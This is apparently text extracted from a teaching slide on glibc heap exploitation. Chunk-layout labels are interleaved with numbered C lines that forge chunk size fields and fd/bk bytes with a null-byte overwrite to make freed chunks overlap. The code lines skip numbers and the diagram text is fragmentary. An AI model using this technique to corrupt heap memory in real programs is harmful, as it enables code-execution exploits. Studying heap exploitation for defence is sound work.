 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x501
prev_chunk
fd
bk
....
chunk(victim)
0x500
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
bk
chunk(a)
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);